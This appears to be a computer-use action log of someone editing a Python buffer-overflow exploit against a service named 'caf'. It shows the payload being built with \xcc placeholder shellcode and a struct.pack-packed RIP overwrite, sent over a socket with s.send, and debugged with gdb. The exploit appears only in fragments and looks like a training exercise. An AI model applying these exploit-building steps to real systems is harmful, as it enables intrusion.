
type("start_buf")

double_click(241, 220)

type("+len(padding)")

type("+β")

Step: Define shellcode as \xcc bytes and add s.send(payload) at the end
double_click(434, 242)

type("shellcode =\"")

type("\\xcc")

type("s.")

type("send(payload)")

scroll("down", 3)
type("raw_input(\"EXPLOIT?\")")

mouse_move(376, 374)

Step: Attach gdb to caf via gdb -p `pidof caf` and continue the process
double_click(122, 155)
type("pidof caf")

type("gdb -p `pidof caf`")

type("c")

Step: Wrap the RIP expression in struct.pack("Q", ...) on line 15
left_click(196, 244)
